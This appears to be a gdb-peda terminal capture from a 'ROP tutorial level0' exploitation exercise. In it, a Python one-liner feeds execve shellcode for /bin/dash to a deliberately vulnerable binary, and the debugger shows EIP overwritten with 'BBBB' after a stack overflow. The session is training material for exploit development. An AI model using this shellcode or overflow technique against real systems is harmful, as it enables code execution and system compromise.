 gdb-peda$ run < <(python ./x.py; python -c 'print "\xeb\x18\x5e\x31\xc0\x88\x46\
x09\x89\x76\x0a\x89\x46\x0e\xb0\x0b\x89\xf3\x8d\x4e\x0a\x8d\x56\x0e\xcd\x80\xe8\
xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x64\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\
x43\x43"';cat)
Starting program: /home/level0/level0 < <(python ./x.py; python -c 'print "\xeb\
x18\x5e\x31\xc0\x88\x46\x09\x89\x76\x0a\x89\x46\x0e\xb0\x0b\x89\xf3\x8d\x4e\x0a\
x8d\x56\x0e\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x64\x61\x73\x68\x41\
x42\x42\x42\x42\x43\x43\x43\x43"';cat)
[+] ROP tutorial level0
[+] What's your name? [+] Bet you can't ROP me, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA�!
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0x1000
EDX: 0x7
ESI: 0xb7fff000 --> 0x464c457f
EDI: 0x1000
EBP: 0x7
ESP: 0xbffff6d4 --> 0x0
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10217 (CARRY PARITY ADJUST zero sign trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xbffff6d4 --> 0x0
0004| 0xbffff6d8 --> 0x0
0008| 0xbffff6dc --> 0x0
0012| 0xbffff6e0 --> 0x0
0016| 0xbffff6e4 --> 0x80488e0 (<__libc_csu_fini>:      push   ebp)
0020| 0xbffff6e8 --> 0xa5e74ac2
0024| 0xbffff6ec --> 0xbffff728 --> 0x0
0028| 0xbffff6f0 --> 0x31780434
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$
[0] 0:gdb* 1:vi  2:bash- "rop" 08:37 31-Aug-18